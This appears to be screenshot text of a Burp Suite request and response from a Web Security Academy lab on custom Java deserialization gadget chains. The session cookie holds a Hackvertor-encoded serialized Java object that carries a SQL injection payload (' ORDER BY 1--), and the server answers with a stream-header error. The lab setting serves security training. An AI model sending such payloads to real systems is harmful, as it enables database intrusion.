 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
\n
Compression Conditions Convert Custom Date Decode Decrypt Encode
base32 base58 base64 base64url burp_urlencode css_escapes css_escapes6
GET /backup/ProductTemplate.java HTTP/2
Host: 0a1a00ed04ed99a081b61156008f0082.web-security-academy.net
Cookie: session=<@base64>¬ísr#data.productcatalog.ProductTemplateLidtLjava/lang/St
ring;xpt<@from_charcode><@get_len /></@from_charcode>' ORDER BY 1--<@set_len><@len
gth>' ORDER BY 1--</@length></@set_len></@base64>
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Fir
efox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a1a00ed04ed99a081b61156008f0082.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Web Security
Academy
Developing a custom gadget
chain for Java deserialization
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
java.io.StreamCorruptedException: invalid stream header: ACED7372